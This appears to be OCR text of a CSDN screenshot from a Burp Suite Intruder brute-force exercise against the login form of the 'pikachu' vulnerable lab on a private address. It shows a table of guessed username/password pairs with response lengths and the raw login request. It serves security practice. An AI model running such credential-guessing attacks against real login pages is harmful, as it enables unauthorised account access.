 请求 ▲ Payload1 Payload2 状态 错误 超时 长度 评论
0 200 35031
1 adwqe 123456 200 35076
2 wreq 123456 200 35076
3 admin 123456 200 35052
4 adwqe wwqrwre 200 35076
5 wreq wwqrwre 200 35076
6 admin wwqrwre 200 35076
7 adwqe wqreqew 200 35076
8 wreq wqreqew 200 35076
9 admin wqreqew 200 35076
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
.9
10 Referer: http://192.168.242.133/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=p2jcl6hec32281dh9qc202ql81
14 Connection: close
15
16 username=adwqe&password=123456&submit=Login
CSDN @m0_63301541